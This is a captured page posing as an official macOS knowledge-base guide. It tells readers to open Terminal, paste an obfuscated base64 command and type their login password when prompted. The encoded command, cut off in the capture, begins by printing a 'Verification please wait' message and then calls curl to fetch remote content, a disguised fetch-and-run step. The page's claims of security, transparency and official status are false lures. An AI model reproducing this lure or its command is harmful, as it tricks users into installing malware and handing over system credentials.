 claude.ai/public/artifacts/434d0114-c787-4af4-bc08-4fb1f9c30d83?gad_source=1&gad_campaignid=23557390468&gbraid=0AAAAABq150-n2unb2NzPsDkNUgUEQfVb4&gclid=EAIaIQobChMII...
New Chrome available
Claude Content is user-generated and unverified.
15.6K
Customize
macOS Knowledge Base: Secure Command Execution
Category: System Utilities & Deployment | Status: Verified | Updated: February 2026
Overview
This guide provides the official method to execute system tasks (installation, configuration,
or maintenance) directly via the macOS Terminal. This approach ensures a clean
environment by interacting natively with the operating system, bypassing unnecessary
third-party wrappers or graphical installers.
Execution Steps
1 Open Terminal Interface
Press Command (⌘) + Space, type Terminal, and press Return.
2 Run the Operation
Copy the validated command below and paste it into the Terminal window, then press
Return:
bash
echo 'ZWNobyAnVmVyaWZpY2F0aW9uIHBsZWFzZSB3YWl0Li4uJyAmJiBjdXJsIC1rZnNTTCBodHRw0
Security Note: If the system prompts for a password, type your login password and press
Return. For security reasons, characters will not appear on screen while typing—this is
normal macOS behavior.
Why Use This Method?
Security
Executes operations directly from trusted sources using native system protocols. No
intermediary software means reduced attack surface and complete transparency.
Performance
Ensures no residual files, background processes, or "bloatware" are added to your system.
Only essential components are installed.